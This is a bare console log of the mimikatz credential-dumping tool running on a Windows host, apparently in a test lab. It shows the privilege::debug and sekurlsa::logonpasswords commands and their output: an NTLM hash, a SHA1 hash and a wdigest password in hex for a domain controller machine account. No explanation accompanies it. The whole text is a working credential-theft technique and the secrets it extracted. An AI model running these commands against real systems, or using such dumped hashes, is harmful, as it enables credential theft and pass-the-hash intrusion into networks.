 c:\test>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentil
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux
'#####' > http://pingcastle.com / http://mysmartlogon
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 464540 (00000000:0007169c)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/4/19
SID : S-1-5-90-2
msv :
[00000003] Primary
* Username : DC2012$
* Domain : TIDE
* NTLM : 816004d1aef95732fdb718300e9652a3
* SHA1 : 4619e8ac1affc7dc5c832435fac4cb0706dae993
tspkg :
wdigest :
* Username : DC2012$
* Domain : TIDE
* Password : 72 22 fb 3f 44 9a 6c 93 f7 78 42 8f 20
d 23 8b a0 e4 c5 a6 de 64 81 2b ed d0 3c f5 d3 b2 c6 3d f4 2e
71 21 0f fb 9d 9b da a2 af d7 19 cc fa 69 8d e8 52 e7 1b fc aa
98 ac 2c d1 48 66 25 32 d5 09 b9 66 47 30 d6 9a 6b b3 e6 cf